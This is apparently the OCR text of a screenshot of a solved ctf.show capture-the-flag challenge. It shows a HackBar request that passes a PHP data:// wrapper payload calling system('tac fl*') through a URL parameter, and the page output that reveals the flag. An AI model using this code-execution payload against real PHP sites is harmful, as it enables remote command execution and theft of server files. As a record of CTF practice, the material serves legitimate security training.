 7c4e803c-5c30-445f-a62e-1f74c88647ac.challenge.ctf.show/?c=data://text/plain,<?php%20 system('tac fl*');?>
登录
$flag="ctfshow{9c20f936-29c8-42be-8048-573ad161d899}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://7c4e803c-5c30-445f-a62e-1f74c88647ac.challenge.ctf.show/?c=data://text/plain,<?php%20 system('tac
fl*');?>
Split URL
Execute